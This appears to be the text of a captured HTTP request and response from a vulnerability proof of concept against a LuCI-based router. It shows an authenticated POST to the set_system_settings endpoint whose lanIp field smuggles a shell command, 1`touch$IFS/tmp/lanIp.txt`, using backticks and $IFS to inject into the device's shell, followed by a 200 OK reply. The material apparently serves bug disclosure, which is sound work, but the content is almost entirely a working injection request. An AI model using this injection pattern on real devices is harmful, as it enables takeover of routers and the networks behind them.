 请求
美化 Raw Hex \n
1 POST
/cgi-bin/luci/;stok=c64c61744085716b924f3c034266e7c1/admin/system/set_
system_settings HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.0.1
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://192.168.0.1/cgi-bin/luci/;stok=c64c61744085716b924f3c034266e7c1
/admin/system/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: isLogin=true; isLogin=true; sysauth=
ca14c877a3df6cdc740bf4bbef3f02c1; sysauth=; repeatTimes=0; isLogin=
true
14 Connection: keep-alive
15
16 lanIp=1`touch$IFS/tmp/lanIp.txt`
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Cache-Control: no-cache
5 Expires: 0
6 Content-Length: 4
7
8 {
}